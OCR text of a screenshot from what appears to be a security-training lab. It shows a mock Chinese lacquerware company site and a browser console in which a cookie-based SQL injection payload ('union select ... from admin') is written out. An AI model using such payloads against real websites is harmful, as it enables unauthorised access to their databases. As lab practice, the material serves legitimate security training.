 福建博均雕塑脱胎漆器有限公司
FUJIAN BOJUN DIAOSHU TUOTAIQIQU LIMITED COMPANY
网站首页 | 关于我们 | 产品中心 | 新闻中心 | 客户案例 |
Adobe Flash Player 已不再受支持
新闻中心
·企业新闻
·行业新闻
·技术资料
·产品问答
资质证书
点击进入
掌控安全学院
2
2
发布者：7 发布时间：8
3
打印本页 || 关闭窗口
DevTools - kypt8004.ia.aqlab.cn/shownews.asp
元素 控制台 源代码 网络 性能 内存 应用 安全 » 1
top ▼ 过滤 默认级别 ▼ 1 个问题：
没有任何消息
没有用户消息
无错误
无警告
无信息
无详细消息
× 表达式
不可用
× 表达式
不可用
> document.cookie="id="+escape("171 union select 1,2,3,4,5,6,7,8,
from admin ")
控制台 问题